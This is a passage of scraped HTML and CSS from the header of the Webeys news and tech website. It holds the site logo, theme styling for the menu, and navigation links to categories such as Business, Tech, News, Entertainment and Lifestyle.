</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner td-fix-index"><style>.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
</style></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    color: #ffffff;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
